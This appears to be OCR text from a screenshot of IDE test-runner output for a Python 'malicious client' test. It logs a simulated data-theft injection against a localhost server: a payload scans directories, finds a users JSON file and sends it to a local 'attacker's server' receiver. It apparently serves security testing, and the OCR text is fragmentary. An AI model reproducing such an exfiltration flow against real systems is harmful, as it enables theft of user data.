 Run
Python tests for test_malicious_client.MaliciousClientTe...
Test Resul
✓ 1 test passed 1 test total, 5 sec 517 ms
test_ma
Mali
te
Server stopped
Ran 1 test in 8.032s
OK
Starting data theft attack on /users
Target: localhost:8001 (HTTPS)
Setting up data receiver on localhost:9001
[DataReceiver] Server started on localhost:9001
Sending data theft payload to /users
Payload sent successfully!
Waiting for data (timeout: 5s)...
Timeout reached. No data received within the initi
Stopping data receiver as requested.
[DataReceiver] Server stopped
Process finished with exit code 0
Python tests for test_malicious_client.MaliciousClientTe...
T 512 ms
✓ 1 test passed 1 test total, 512 ms
512 ms
Mali
te
INJECTION: Found users_non_secure.json
INJECTION: Checking directory: /Users/sergei.lebe
INJECTION: Checking directory: /Users/sergei.lebe
INJECTION: Checking directory: /Users/sergei.lebe
INJECTION: Checking directory: /Users
INJECTION: Checking directory: /
INJECTION: Sending data to attacker's server
[DataReceiver] Received data
[DataReceiver] "POST / HTTP/1.1" 200 -
INJECTION: Data sent
Payload sent successfully!
Waiting for data (timeout: 5s)...
Data received successfully!
Stopping data receiver as requested.
[DataReceiver] Server stopped
Process finished with exit code 0